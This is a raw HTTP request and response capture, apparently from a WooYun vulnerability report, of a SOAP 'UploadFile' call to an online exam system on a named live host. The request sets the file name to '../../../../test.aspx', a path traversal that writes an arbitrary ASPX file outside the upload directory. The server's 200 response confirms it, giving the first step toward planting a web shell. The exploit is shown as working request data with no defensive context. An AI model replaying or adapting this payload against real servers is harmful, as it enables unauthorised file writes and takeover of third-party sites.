 Request
Raw Params Headers Hex XML
POST /exam/api/SmartClient.asmx HTTP/1.1
Host: kjks001.com
Content-Type: text/xml; charset=utf-8
Content-Length: 480
SOAPAction: "http://newv.com.cn/UploadFile"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<UploadFile xmlns="http://newv.com.cn/">
<stream>d29veXVu</stream>
<ExamUid>string</ExamUid>
<ExamGradeUid>string</ExamGradeUid>
<newName>../../../../test.aspx</newName>
</UploadFile>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private, max-age=0
Content-Length: 441
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 30 Nov 2015 08:01:34 GMT
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><UploadFileResponse
xmlns="http://newv.com.cn/"><UploadFileResult>http://kjks001.com/fileroot/ExamAnswer/Exam_string/ExamGrade_string/../../..
/../test.aspx</UploadFileResult></UploadFileResponse></soap:Body></soap:Envelope>
www.wooyun.org